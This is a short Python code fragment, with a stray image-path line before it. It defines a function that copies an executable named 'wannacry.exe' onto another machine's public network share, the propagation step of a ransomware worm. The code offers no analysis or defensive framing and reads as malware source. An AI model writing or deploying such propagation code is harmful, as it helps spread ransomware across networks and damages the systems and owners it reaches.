 def try_copy_to_share(target_ip, exe_path, share_name="Users\\Public"):
    try:
        # UNC path to the shared folder
        unc_path = fr"\\{target_ip}\{share_name}"
        if not os.path.exists(unc_path):
            return False
        dst = os.path.join(unc_path, "wannacry.exe")
        shutil.copy2(exe_path, dst)
        print(f"Copied to {dst}")
        return True
    except Exception as e:
        print(f"Cannot copy to {target_ip}: {e}")
        return False